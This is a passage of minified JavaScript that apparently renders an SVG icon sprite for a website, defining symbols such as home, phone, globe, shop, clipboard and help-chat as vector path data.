24"}},[t("title",[e._v("home")]),e._v(" "),t("path",{attrs:{d:"M23,24H16a1,1,0,0,1-1-1V14H9v9a1,1,0,0,1-1,1H1a1,1,0,0,1-1-1V10a1.0014,1.0014,0,0,1,.3672-.7744l11-9a1,1,0,0,1,1.2656,0l11,9A1.0014,1.0014,0,0,1,24,10V23A1,1,0,0,1,23,24Zm-6-2h5V10.4736L12,2.292,2,10.4736V22H7V13a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-support",viewBox:"0 0 24 24"}},[t("title",[e._v("support")]),e._v(" "),t("g",{attrs:{id:"working"}},[t("path",{attrs:{d:"M20.7378,9.024C19.7825,4.4221,16.2382,1,12,1S4.2175,4.4221,3.2622,9.024A3.49,3.49,0,0,0,0,12.5v3A3.5086,3.5086,0,0,0,3.5,19H7V9H5.31C6.1914,5.53,8.8564,3,12,3S17.8086,5.53,18.69,9H17v8.4374a6.794,6.794,0,0,1-3.4287,2.3388,1.992,1.992,0,1,0,.2717,2.0018A8.6675,8.6675,0,0,0,18.2928,19H20.5A3.5,3.5,0,0,0,24,15.5v-3A3.49,3.49,0,0,0,20.7378,9.024ZM5,17H3.5A1.5017,1.5017,0,0,1,2,15.5v-3A1.5017,1.5017,0,0,1,3.5,11H5Zm17-1.5A1.5017,1.5017,0,0,1,20.5,17H19V11h1.5A1.5017,1.5017,0,0,1,22,12.5Z"}})])]),e._v(" "),t("symbol",{attrs:{id:"icon-mobile",viewBox:"0 0 24 24"}},[t("title",[e._v("mobile")]),e._v(" "),t("path",{attrs:{d:"M17,0H7A2,2,0,0,0,5,2V22a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V2A2,2,0,0,0,17,0Zm0,22H7V2h3a1,1,0,0,0,1,1h2a1,1,0,0,0,1-1h3ZM9.5,20h5a.5.5,0,0,1,0,1h-5a.5.5,0,0,1,0-1Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-spiff-new",viewBox:"0 0 48 48"}},[t("title",[e._v("spiff new badge")]),e._v(" "),t("rect",{staticStyle:{fill:"none"},attrs:{x:"-936.2098",y:"-516.2789",width:"1920",height:"1080"}}),e._v(" "),t("polygon",{staticStyle:{fill:"#be3c18","fill-rule":"evenodd"},attrs:{points:"48 48 0 0 24 0 48 24 48 48"}}),e._v(" "),t("path",{staticStyle:{fill:"#fff"},attrs:{d:"M17.18,11.1l5.9355-5.9375,1.18,1.18-.2461,5.8428,3.0449-3.044,1.4239,1.4238-5.962,5.962-.6357-.6358.2285-6.9277-3.5527,3.5527Z"}}),e._v(" "),t("path",{staticStyle:{fill:"#fff"},attrs:{d:"M29.8794,11.9258l4.1211,4.1211-1.2891,1.289L30.0141,14.64,28.98,15.6738l2.5615,2.5606L30.2778,19.498l-2.5615-2.5605-1.06,1.0605,2.7725,2.7725-1.374,1.2041-4.1133-4.1133Z"}}),e._v(" "),t("path",{staticStyle:{fill:"#fff"},attrs:{d:"M34.5884,16.9238l.1445-.1445,1.4922,1.4922-1.9512,3.9531.0176.0166,4.1133-1.79.0078-.0079.8994.8985-.0088.0078-1.7891,4.1143.0079.0087,3.9531-1.9511,1.501,1.5009-.1446.1446-7.8359,3.7988-.6279-.6279,2.2138-5.1651-.0088-.0088-5.1562,2.2227-.6358-.6357Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-spiff",viewBox:"0 0 24 24"}},[t("title",[e._v("spiff icon")]),e._v(" "),t("path",{attrs:{d:"M18,15.73A4.2757,4.2757,0,0,1,13.73,20H13v4H11V20H8a1,1,0,0,1,0-2h5.73a2.2708,2.2708,0,0,0,.4062-4.5049L9.2109,12.4668A4.27,4.27,0,0,1,10,4h1V0h2V4h3a1,1,0,0,1,0,2H10a2.2708,2.2708,0,0,0-.4062,4.5049l4.9248,1.0283A4.261,4.261,0,0,1,18,15.73ZM20,5a.9967.9967,0,0,0,.707-.293l2-2a1,1,0,0,0-1.414-1.414l-2,2A1,1,0,0,0,20,5ZM3.293,19.293l-2,2a1,1,0,1,0,1.414,1.414l2-2a1,1,0,0,0-1.414-1.414Zm-.586-18A1,1,0,0,0,1.293,2.707l2,2A1,1,0,0,0,4.707,3.293Zm18,18a1,1,0,0,0-1.414,1.414l2,2a1,1,0,0,0,1.414-1.414ZM23,11H21a1,1,0,0,0,0,2h2a1,1,0,0,0,0-2ZM3,13a1,1,0,0,0,0-2H1a1,1,0,0,0,0,2Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-block-quote",viewBox:"0 0 24 24"}},[t("title",[e._v("block quote")]),e._v(" "),t("path",{attrs:{d:"M4.27,10.17a10.69,10.69,0,0,0-.76,3.14H5.25a5.15,5.15,0,0,1,3.52,1.13,4.15,4.15,0,0,1,1.29,3.31,4.42,4.42,0,0,1-1.14,2.9A3.87,3.87,0,0,1,5.79,22a4.88,4.88,0,0,1-4.45-2.09A10.05,10.05,0,0,1,0,14.42,9.54,9.54,0,0,1,1,10,15.9,15.9,0,0,1,3.47,6.51a17.92,17.92,0,0,1,3.15-2.7c1.11-.74,2-1.34,2.79-1.81l1.3,2.22C9.58,4.88,8.66,5.46,8,5.94a12.88,12.88,0,0,0-2.14,1.9A8.84,8.84,0,0,0,4.27,10.17Zm17.79,4.27a5.15,5.15,0,0,0-3.52-1.13H16.8a11.17,11.17,0,0,1,.74-3.12,8.74,8.74,0,0,1,1.58-2.35,12.45,12.45,0,0,1,2.13-1.9C22,5.46,22.87,4.88,24,4.22L22.7,2C22,2.47,21,3.07,19.91,3.81a17.92,17.92,0,0,0-3.15,2.7A15.9,15.9,0,0,0,14.3,10a9.54,9.54,0,0,0-1,4.38,10.05,10.05,0,0,0,1.34,5.49A4.89,4.89,0,0,0,19.08,22a3.87,3.87,0,0,0,3.13-1.35,4.42,4.42,0,0,0,1.14-2.9A4.15,4.15,0,0,0,22.06,14.44Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-phone",viewBox:"0 0 24 24"}},[t("title",[e._v("phone")]),e._v(" "),t("path",{attrs:{d:"M1.5557,24.0008H.6494L.0127,17.5379A2.9319,2.9319,0,0,1,1.9453,14.573L5.376,13.43a3.8515,3.8515,0,0,1,3.4785.6846,4.8069,4.8069,0,0,0,1.2539.9257,8.8254,8.8254,0,0,0,4.9326-4.9609c.084-.31-.3721-.8818-.7187-1.1582l-.1114-.1016a3.696,3.696,0,0,1-.7832-3.4414l1.1446-3.4316A2.8889,2.8889,0,0,1,17.5371.0135L24,.65v.9062A21.9524,21.9524,0,0,1,1.5557,24.0008Zm4.8691-8.7324a1.3249,1.3249,0,0,0-.417.0585L2.5781,16.47a.9308.9308,0,0,0-.5752.8721L2.46,21.9832A19.9339,19.9339,0,0,0,21.9824,2.4607l-4.6406-.457a.9371.9371,0,0,0-.873.5752L15.3252,6.01a1.7163,1.7163,0,0,0,.31,1.4013c.3829.3213,1.7608,1.6094,1.337,3.1885a10.8163,10.8163,0,0,1-6.3692,6.3828c-1.1172.3447-2.4238-.7265-3.1055-1.4A1.8461,1.8461,0,0,0,6.4248,15.2684Zm3.7383-.2139Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-globe",viewBox:"0 0 24 24"}},[t("title",[e._v("globe")]),e._v(" "),t("path",{staticStyle:{"fill-rule":"evenodd"},attrs:{d:"M12,0A12,12,0,1,0,24,12,12.0005,12.0005,0,0,0,12,0ZM2.051,13H5.029a19.0042,19.0042,0,0,0,.614,4H3.353A9.9049,9.9049,0,0,1,2.051,13ZM13,5V2.243A5.893,5.893,0,0,1,15.49,5Zm3.293,2a16.7919,16.7919,0,0,1,.68,4H13V7ZM11,2.243V5H8.51A5.893,5.893,0,0,1,11,2.243ZM11,7v4H7.027a16.7418,16.7418,0,0,1,.68-4ZM5.029,11H2.051A9.9049,9.9049,0,0,1,3.353,7h2.29A19.0042,19.0042,0,0,0,5.029,11Zm1.998,2H11v4H7.707A16.7418,16.7418,0,0,1,7.027,13ZM11,19v2.757A5.893,5.893,0,0,1,8.51,19Zm2,2.757V19h2.49A5.893,5.893,0,0,1,13,21.757ZM13,17V13h3.973a16.7919,16.7919,0,0,1-.68,4Zm5.971-4h2.978a9.8909,9.8909,0,0,1-1.303,4H18.357A19.0693,19.0693,0,0,0,18.971,13Zm0-2a19.0693,19.0693,0,0,0-.614-4h2.289a9.8909,9.8909,0,0,1,1.303,4Zm.158-6H17.678a12.3786,12.3786,0,0,0-.929-1.798A10.0335,10.0335,0,0,1,19.129,5ZM7.251,3.202A12.3786,12.3786,0,0,0,6.322,5H4.871A10.0335,10.0335,0,0,1,7.251,3.202ZM4.871,19H6.322a12.3786,12.3786,0,0,0,.929,1.798A10.0335,10.0335,0,0,1,4.871,19Zm11.878,1.798A12.3786,12.3786,0,0,0,17.678,19h1.451A10.0335,10.0335,0,0,1,16.749,20.798Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-wrench",viewBox:"0 0 24 24"}},[t("title",[e._v("wrench")]),e._v(" "),t("path",{attrs:{d:"M2.63,23a1,1,0,0,1-.54-.16,1,1,0,0,1-.3-1.39l4.63-7.18a1,1,0,0,0,.1-.88A8.48,8.48,0,0,1,16.09,2.15a1,1,0,0,1,.66,1.52L13.49,8.72l3.13,1.95,3.17-5a1,1,0,0,1,.82-.46h0a1,1,0,0,1,.82.42A8.49,8.49,0,0,1,15.16,19a1,1,0,0,0-.76.45l-2,3.11a1,1,0,1,1-1.68-1.09l2-3.11A3,3,0,0,1,15,17,6.41,6.41,0,0,0,20,14a6.48,6.48,0,0,0,.6-5.88l-2.35,3.63a1.91,1.91,0,0,1-2.67.58l-3.15-2a1.94,1.94,0,0,1-.58-2.68L14.15,4A6.48,6.48,0,0,0,8.4,12.7a3,3,0,0,1-.3,2.64L3.47,22.53A1,1,0,0,1,2.63,23Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-start-over",viewBox:"0 0 24 24",focusable:"false"}},[t("title",[e._v("Start Over")]),e._v(" "),t("path",{attrs:{d:"M22,14.5a9.5,9.5,0,0,1-19,0,1,1,0,0,1,2,0A7.5,7.5,0,1,0,12.5,7H4.41l3.3,3.29a1,1,0,0,1,0,1.42,1,1,0,0,1-1.42,0l-5-5a1,1,0,0,1,0-1.42l5-5A1,1,0,0,1,7.71,1.71L4.41,5H12.5A9.51,9.51,0,0,1,22,14.5Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-check-circle",viewBox:"0 0 24 24"}},[t("title",[e._v("check-circle")]),e._v(" "),t("path",{attrs:{d:"M17.69,7.07C15.05,9.6,12,14.4,10.09,17.75A68.26,68.26,0,0,0,5.16,12L6.3,10.77l3,2.86C10.85,12,12.38,10.37,14,8.83a21.65,21.65,0,0,1,2.94-2.58c.3,0,.67.63.76.82",fill:"#FFFFFF"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-info-circle",viewBox:"0 0 24 24"}},[t("title",[e._v("info-circle")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M12,0A12,12,0,1,0,24,12,12,12,0,0,0,12,0Zm0,22A10,10,0,1,1,22,12,10,10,0,0,1,12,22Zm-1-4h2V11H11ZM12,6a1.5,1.5,0,1,0,1.5,1.5A1.5,1.5,0,0,0,12,6Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-mobile-service",viewBox:"0 0 12 12"}},[t("title",[e._v("mobile service")]),e._v(" "),t("path",{attrs:{"fill-rule":"evenodd",d:"M12,5.5h-0.44L10.31,3H8V1.5H0v8h1.09c0.21,0.58,0.76,1,1.41,1c0.65,0,1.2-0.42,1.41-1\n\tH7h1h0.09c0.21,0.58,0.76,1,1.41,1c0.65,0,1.2-0.42,1.41-1H12V5.5z M9.69,4l0.75,1.5H8V4H9.69z M3,9c0,0.28-0.22,0.5-0.5,0.5\n\tS2,9.28,2,9s0.22-0.5,0.5-0.5S3,8.72,3,9z M7,8.5H3.91c-0.21-0.58-0.76-1-1.41-1c-0.65,0-1.2,0.42-1.41,1H1v-6h6v3V8.5z M10,9\n\tc0,0.28-0.22,0.5-0.5,0.5S9,9.28,9,9s0.22-0.5,0.5-0.5S10,8.72,10,9z M11,8.5h-0.09c-0.21-0.58-0.76-1-1.41-1\n\tc-0.65,0-1.2,0.42-1.41,1H8v-2h3V8.5z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-shop",viewBox:"0 0 24 24"}},[t("title",[e._v("shop")]),e._v(" "),t("path",{attrs:{d:"M22,5H16.6741A4.7309,4.7309,0,0,0,7.3259,5H2L0,23H24ZM12,3a2.7448,2.7448,0,0,1,2.6329,2H9.3671A2.7448,2.7448,0,0,1,12,3ZM2.2346,21,3.79,7H7.25V9h2V7h5.5V9h2V7h3.46l1.5555,14Z"}})]),e._v(" "),t("symbol",{staticStyle:{fill:"currentcolor"},attrs:{id:"icon-ignite-flame-logomark",viewBox:"0 0 16 16"}},[t("title",[e._v("Keystone Ignite flame logomark")]),e._v(" "),t("path",{attrs:{d:"M3.52 6.548C6.207 4.188 5.66.024 5.66.024a8.673 8.673 0 0 1 4.311 3.909c1.226 2.703.761 3.82 1.361 3.78s.61-2.45.11-3.292a5.372 5.372 0 0 1 2.495 3.443c.25 2.13-.445 2.943-.027 3.128s.88-.772.88-.772.499 4.472-3.657 5.756q.142-.095.285-.205a1.973 1.973 0 0 0 .625-1.354l.001-.058a9.509 9.509 0 0 0-.757-3.348 6.733 6.733 0 0 1-.855 1.55c-.272.432-1.167.858-1.487.177a2.055 2.055 0 0 1 .005-1.213c.36-1.975.938-4.247-1.249-5.346.302 1.293-.513 2.977-1.482 4.324a15.179 15.179 0 0 0-2.227 3.265 1.843 1.843 0 0 0 .201 1.916 4.22 4.22 0 0 0 .338.256 3.256 3.256 0 0 1-.78-.395 6.709 6.709 0 0 1-2.086-2.493C.868 11.196.83 8.906 3.519 6.548Z"}})]),e._v(" "),t("symbol",{staticStyle:{fill:"currentcolor"},attrs:{id:"icon-ios-plus-square",viewBox:"0 0 16 16"}},[t("title",[e._v("Plus")]),e._v(" "),t("path",{attrs:{d:"M2.856 15.92h10.288c1.858 0 2.77-.913 2.77-2.738V2.818c0-1.825-.912-2.738-2.77-2.738H2.856C1.009.08.086.993.086 2.818v10.364c0 1.825.923 2.738 2.77 2.738Zm.022-1.575c-.783 0-1.228-.413-1.228-1.239V2.894c0-.815.445-1.238 1.228-1.238h10.244c.782 0 1.228.423 1.228 1.238v10.212c0 .826-.445 1.238-1.228 1.238H2.878Z"}}),e._v(" "),t("path",{attrs:{d:"M4.008 7.99c0 .477.336.803.836.803h2.347v2.357c0 .49.326.826.803.826.49 0 .826-.337.826-.826V8.793h2.347c.489 0 .825-.326.825-.804 0-.489-.337-.826-.825-.826H8.82V4.817c0-.5-.337-.837-.826-.837-.477 0-.803.337-.803.837v2.347H4.844c-.5 0-.836.336-.836.825Z"}})]),e._v(" "),t("symbol",{staticStyle:{fill:"currentcolor"},attrs:{id:"icon-ios-arrow-up-square",viewBox:"0 0 16 16"}},[t("title",[e._v("Up arrow")]),e._v(" "),t("path",{attrs:{d:"M4.01 15.937h7.98c1.522 0 2.27-.747 2.27-2.242V6.852c0-1.495-.748-2.242-2.27-2.242h-1.912V5.9h1.895c.632 0 1.005.347 1.005 1.014v6.718c0 .677-.373 1.015-1.005 1.015H4.027c-.64 0-1.005-.338-1.005-1.015V6.914c0-.667.364-1.014 1.005-1.014h1.895V4.61H4.01c-1.512 0-2.269.747-2.269 2.242v6.843c0 1.494.757 2.242 2.27 2.242Z"}}),e._v(" "),t("path",{attrs:{d:"M7.996 10.42a.64.64 0 0 0 .64-.623v-6.94l-.053-1.068.373.41.98 1.058a.588.588 0 0 0 .426.187c.338 0 .588-.231.588-.551a.537.537 0 0 0-.196-.419L8.458.277c-.16-.16-.293-.214-.463-.214-.16 0-.293.054-.462.214L5.237 2.474a.558.558 0 0 0-.187.419c0 .32.24.551.579.551.151 0 .32-.062.436-.187L7.043 2.2l.374-.41-.053 1.068v6.94c0 .338.293.623.632.623Z"}})]),e._v(" "),t("symbol",{staticStyle:{fill:"currentcolor"},attrs:{id:"icon-android-add-to-home-screen",viewBox:"0 0 16 16"}},[t("title",[e._v("Add to home screen")]),e._v(" "),t("path",{attrs:{d:"M4.7576,16c-.303,0-.5606-.1061-.7727-.3182s-.3182-.4697-.3182-.7727v-2.6545h1.0909v1.0182h8V2.7273H4.7576v1.0182h-1.0909V1.0909c0-.303,.1061-.5606,.3182-.7727S4.4545,0,4.7576,0h8C13.0606,0,13.3182,.1061,13.5303,.3182s.3182,.4697,.3182,.7727V14.9091c0,.303-.1061,.5606-.3182,.7727s-.4697,.3182-.7727,.3182H4.7576Zm0-1.6364v.5455h8v-.5455H4.7576Zm-2.4909-2.9636l-.7818-.7818L5.9394,6.1818H2.9394v-1.0909H7.8303v4.8909h-1.0909v-3.0364L2.2667,11.4ZM4.7576,1.6364h8v-.5455H4.7576v.5455Zm0,0v0Zm0,12.7273v0Z"}})]),e._v(" "),t("symbol",{staticStyle:{fill:"currentcolor"},attrs:{id:"icon-android-more",viewBox:"0 0 16 16"}},[t("title",[e._v("More")]),e._v(" "),t("path",{attrs:{d:"M8,16c-.3333,0-.6167-.1167-.85-.35-.2333-.2333-.35-.5167-.35-.85s.1167-.6167,.35-.85c.2333-.2333,.5167-.35,.85-.35s.6167,.1167,.85,.35c.2333,.2333,.35,.5167,.35,.85s-.1167,.6167-.35,.85c-.2333,.2333-.5167,.35-.85,.35Zm0-6.8c-.3333,0-.6167-.1167-.85-.35-.2333-.2333-.35-.5167-.35-.85s.1167-.6167,.35-.85c.2333-.2333,.5167-.35,.85-.35s.6167,.1167,.85,.35c.2333,.2333,.35,.5167,.35,.85s-.1167,.6167-.35,.85c-.2333,.2333-.5167,.35-.85,.35Zm0-6.8c-.3333,0-.6167-.1167-.85-.35-.2333-.2333-.35-.5167-.35-.85s.1167-.6167,.35-.85c.2333-.2333,.5167-.35,.85-.35s.6167,.1167,.85,.35c.2333,.2333,.35,.5167,.35,.85s-.1167,.6167-.35,.85c-.2333,.2333-.5167,.35-.85,.35Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-my-team",viewBox:"0 0 24 24"}},[t("title",[e._v("My Team")]),e._v(" "),t("path",{attrs:{d:"M3,19c0,.5523-.4477,1-1,1h0c-.5523,0-1-.4477-1-1v-1.7339c0-2.48,1.6914-4.747,4.1319-5.1878,.9784-.1767,1.9044-.0433,2.7295,.2894-.625,.4606-1.1733,1.0184-1.616,1.657-.0823-.0068-.1614-.0248-.2454-.0248-1.6543,0-3,1.3457-3,3v2Zm3.7908-10.749c-.2603,.4456-.7385,.749-1.2908,.749-.8271,0-1.5-.6729-1.5-1.5s.6729-1.5,1.5-1.5c.3882,0,.7388,.152,1.0054,.3946,.0139-.7343,.1699-1.434,.4458-2.0714-.2368-.1085-.4839-.1985-.7458-.2521-.2278-.0466-.4636-.0711-.7053-.0711s-.4775,.0245-.7053,.0711c-1.1394,.2331-2.0769,1.0197-2.5198,2.0665-.177,.4188-.2749,.8791-.2749,1.3624s.0979,.9437,.2749,1.3624c.4429,1.0469,1.3804,1.8334,2.5198,2.0665,.2278,.0466,.4636,.0711,.7053,.0711s.4775-.0245,.7053-.0711c.624-.1277,1.1794-.4307,1.634-.8423-.46-.533-.8188-1.1542-1.0486-1.8355Zm12.0774,3.8273c-.9784-.1767-1.9044-.0433-2.7295,.2894,.625,.4606,1.1733,1.0184,1.616,1.657,.0823-.0068,.1614-.0248,.2454-.0248,1.6543,0,3,1.3457,3,3v2c0,.5523,.4477,1,1,1h0c.5523,0,1-.4477,1-1v-1.7339c0-2.48-1.6914-4.747-4.1319-5.1878Zm-1.3735-5.6837c.2666-.2426,.6172-.3946,1.0054-.3946,.8271,0,1.5,.6729,1.5,1.5s-.6729,1.5-1.5,1.5c-.5522,0-1.0305-.3033-1.2908-.749-.2297,.6813-.5886,1.3025-1.0486,1.8355,.4546,.4116,1.01,.7147,1.634,.8423,.2278,.0466,.4636,.0711,.7053,.0711s.4775-.0245,.7053-.0711c1.1394-.2331,2.0769-1.0197,2.5198-2.0665,.177-.4187,.2749-.8792,.2749-1.3624s-.0979-.9436-.2749-1.3624c-.4429-1.0468-1.3804-1.8334-2.5198-2.0665-.2278-.0466-.4636-.0711-.7053-.0711s-.4775,.0245-.7053,.0711c-.262,.0536-.509,.1436-.7458,.2521,.2759,.6374,.4319,1.3371,.4458,2.0714Zm.5054,11.6054c0-3.5683-3.1304-6.4187-6.7894-5.9493-3.0244,.388-5.2106,3.1088-5.2106,6.158v2.7913c0,.5523,.4477,1,1,1h0c.5523,0,1-.4477,1-1v-2.8227c0-2.088,1.523-3.9558,3.6013-4.1579,2.3845-.2319,4.3987,1.643,4.3987,3.9806v3c0,.5523,.4477,1,1,1h0c.5523,0,1-.4477,1-1v-3Zm-5.093-7.0914c-.293,.0599-.5964,.0914-.907,.0914s-.614-.0315-.907-.0914c-1.4646-.2997-2.6702-1.311-3.2395-2.657-.2275-.5383-.3535-1.1302-.3535-1.7516s.126-1.2132,.3535-1.7516c.5693-1.3459,1.7749-2.3572,3.2395-2.657,.293-.0599,.5964-.0914,.907-.0914s.614,.0315,.907,.0914c1.4646,.2997,2.6702,1.3111,3.2395,2.657,.2275,.5384,.3535,1.1302,.3535,1.7516s-.126,1.2133-.3535,1.7516c-.5693,1.3459-1.7749,2.3572-3.2395,2.657Zm-.907-1.9086c1.3784,0,2.5-1.1215,2.5-2.5s-1.1216-2.5-2.5-2.5-2.5,1.1215-2.5,2.5,1.1216,2.5,2.5,2.5Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-starburst-checkmark",viewBox:"0 0 16 16"}},[t("title",[e._v("Starburst Checkmark")]),e._v(" "),t("path",{staticClass:"cls-1",attrs:{d:"M16,8l-2.2045-1.5529,1.1327-2.4471-2.6856-.2426-.2426-2.6856-2.4471,1.1327-1.5529-2.2045-1.5529,2.2045-2.4471-1.1327-.2426,2.6856-2.6856,.2426,1.1327,2.4471-2.2045,1.5529,2.2045,1.5529-1.1327,2.4471,2.6856,.2426,.2426,2.6856,2.4471-1.1327,1.5529,2.2045,1.5529-2.2045,2.4471,1.1327,.2426-2.6856,2.6856-.2426-1.1327-2.4471,2.2045-1.5529Zm-8.637,2.5068c-.705-.9645-1.565-1.8955-2.363-2.759l.5495-.583,1.4505,1.3685c.7255-.7855,1.461-1.559,2.228-2.2995,.3835-.37,.964-.9535,1.409-1.2335,.145-.0115,.3215,.3025,.363,.3925-1.264,1.211-2.736,3.5105-3.637,5.114Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-select-rv-plus",width:"24",height:"24",viewBox:"0 0 24 24"}},[t("g",{attrs:{id:"Icons - General 24px"}},[t("path",{attrs:{id:"Fill 1","fill-rule":"evenodd","clip-rule":"evenodd",d:"M12 22C6.486 22 2 17.514 2 12C2 6.486 6.486 2 12 2C17.514 2 22 6.486 22 12C22 17.514 17.514 22 12 22ZM12 0C5.383 0 0 5.383 0 12C0 18.617 5.383 24 12 24C18.617 24 24 18.617 24 12C24 5.383 18.617 0 12 0Z",fill:"currentColor"}}),e._v(" "),t("path",{attrs:{id:"Combined Shape","fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 6H11V11H6V13H11V18H13V13H18V11H13V6Z",fill:"currentColor"}})])]),e._v(" "),t("symbol",{attrs:{id:"icon-double-arrow",width:"16",height:"14",viewBox:"0 0 16 14"}},[t("path",{attrs:{id:"Vector",d:"M4 13.4L0 9.40001L4 5.40001L5.12 6.54001L3.06 8.60001H8.8V10.2H3.06L5.12 12.26L4 13.4ZM12 8.60001L10.88 7.46001L12.94 5.40001H7.2V3.80001H12.94L10.88 1.74001L12 0.600006L16 4.60001L12 8.60001Z",fill:"currentColor"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-new-search",viewBox:"0 0 20 20"}},[t("title",[e._v("New Search")]),e._v(" "),t("g",[t("path",{attrs:{d:"M7.91669 14.1667C11.3634 14.1667 14.1667 11.3633 14.1667 7.91667C14.1667 4.47 11.3634 1.66667 7.91669 1.66667C4.47003 1.66667 1.66669 4.47 1.66669 7.91667C1.66669 11.3633 4.47003 14.1667 7.91669 14.1667ZM7.91669 0C12.2817 0 15.8334 3.55167 15.8334 7.91667C15.8334 9.8 15.17 11.5292 14.0684 12.89L19.7559 18.5775L18.5775 19.7558L12.89 14.0683C11.5292 15.17 9.80003 15.8333 7.91669 15.8333C3.55169 15.8333 2.47955e-05 12.2817 2.47955e-05 7.91667C2.47955e-05 3.55167 3.55169 0 7.91669 0Z",fill:"currentColor"}})])]),e._v(" "),t("symbol",{attrs:{id:"icon-rounded-x",viewBox:"0 0 10 10"}},[t("title",[e._v("Rounded X")]),e._v(" "),t("g",{attrs:{id:"Group 1398"}},[t("path",{attrs:{id:"Line 11",d:"M1.46436 1.46436L8.53542 8.53542",stroke:"#333333","stroke-width":"2","stroke-linecap":"round"}}),e._v(" "),t("path",{attrs:{id:"Line 12",d:"M8.5354 1.46436L1.46433 8.53542",stroke:"#333333","stroke-width":"2","stroke-linecap":"round"}})])]),e._v(" "),t("symbol",{attrs:{id:"icon-pagination-arrow-left",viewBox:"0 0 25 24"}},[t("title",[e._v("Pagination Arrow Left")]),e._v(" "),t("g",[t("path",{attrs:{d:"M15.5 2.10051L16.9143 3.51472L8.42897 12L16.9143 20.4853L15.5 21.8995L7.01476 13.4142L5.60055 12L7.01476 10.5858L15.5 2.10051Z"}})])]),e._v(" "),t("symbol",{attrs:{id:"icon-pagination-arrow-right",viewBox:"0 0 25 24"}},[t("title",[e._v("Pagination Arrow Right")]),e._v(" "),t("g",[t("path",{attrs:{d:"M9.49996 2.10051L8.08575 3.51472L16.571 12L8.08575 20.4853L9.49996 21.8995L17.9852 13.4142L19.3995 12L17.9852 10.5858L9.49996 2.10051Z"}})])]),e._v(" "),t("symbol",{attrs:{id:"icon-clipboard",viewBox:"0 0 24 24",fill:"none"}},[t("path",{attrs:{d:"M21.9998 2.2H15.1332C14.6666 0.924 13.4444 0 11.9999 0C10.5555 0 9.3333 0.924 8.86663 2.2H2L2.00018 24H22L21.9998 4.4V2.2ZM11.9999 2.2C12.2946 2.2 12.5772 2.31589 12.7856 2.52218C12.994 2.72847 13.111 3.00826 13.111 3.3C13.111 3.59174 12.994 3.87153 12.7856 4.07782C12.5772 4.28411 12.2946 4.4 11.9999 4.4C11.7052 4.4 11.4226 4.28411 11.2143 4.07782C11.0059 3.87153 10.8888 3.59174 10.8888 3.3C10.8888 3.00826 11.0059 2.72847 11.2143 2.52218C11.4226 2.31589 11.7052 2.2 11.9999 2.2ZM6.44444 6.6H17.5554V4.4H19.7776V21.8H4.22225V4.4H6.44444V6.6Z",fill:"currentColor"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-help-chat",width:"32",height:"32",viewBox:"0 0 32 32"}},[t("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M29.3333 8H26.6667V20C26.6667 20.7373 26.0707 21.3333 25.3333 21.3333H13.3333V24H22.6667C23.0213 24 23.36 24.14 23.6093 24.3907L26.6667 27.448V25.3333C26.6667 24.596 27.2627 24 28 24H29.3333V8ZM24 18.6667V2.66667H2.66667V18.6667H4C4.73733 18.6667 5.33333 19.2627 5.33333 20V22.1147L8.39067 19.0573C8.64 18.8067 8.97867 18.6667 9.33333 18.6667H24ZM32 6.66667V25.3333C32 26.0707 31.404 26.6667 30.6667 26.6667H29.3333V30.6667C29.3333 31.2053 29.0093 31.6933 28.5107 31.8987C28.3453 31.968 28.172 32 28 32C27.6533 32 27.312 31.864 27.0573 31.6093L22.1147 26.6667H12C11.2627 26.6667 10.6667 26.0707 10.6667 25.3333V21.3333H9.88533L4.94267 26.276C4.688 26.5307 4.34667 26.6667 4 26.6667C3.828 26.6667 3.65467 26.6347 3.48933 26.5653C2.99067 26.36 2.66667 25.872 2.66667 25.3333V21.3333H1.33333C0.596 21.3333 0 20.7373 0 20V1.33333C0 0.596 0.596 0 1.33333 0H25.3333C26.0707 0 26.6667 0.596 26.6667 1.33333V5.33333H30.6667C31.404 5.33333 32 5.92933 32 6.66667Z",fill:"#3D383C"}}),e._v(" "),t("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M18.6663 9.33325C17.929 9.33325 17.333 9.92925 17.333 10.6666C17.333 11.4039 17.929 11.9999 18.6663 11.9999C19.4037 11.9999 19.9997 11.4039 19.9997 10.6666C19.9997 9.92925 19.4037 9.33325 18.6663 9.33325Z",fill:"#A15F29"}}),e._v(" "),t("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.3333 9.33325C12.596 9.33325 12 9.92925 12 10.6666C12 11.4039 12.596 11.9999 13.3333 11.9999C14.0707 11.9999 14.6667 11.4039 14.6667 10.6666C14.6667 9.92925 14.0707 9.33325 13.3333 9.33325Z",fill:"#A15F29"}}),e._v(" "),t("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M9.33366 10.6666C9.33366 11.4039 8.73766 11.9999 8.00033 11.9999C7.26299 11.9999 6.66699 11.4039 6.66699 10.6666C6.66699 9.92925 7.26299 9.33325 8.00033 9.33325C8.73766 9.33325 9.33366 9.92925 9.33366 10.6666Z",fill:"#A15F29"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-help-email",width:"32",height:"32",viewBox:"0 0 32 32"}},[t("g",{attrs:{id:"Group"}},[t("path",{attrs:{id:"Vector","fill-rule":"evenodd","clip-rule":"evenodd",d:"M23.5067 10.6145L14.385 19.7361L12.2637 17.6148L21.3853 8.49314L23.5067 10.6145Z",fill:"#A15F29"}}),e._v(" 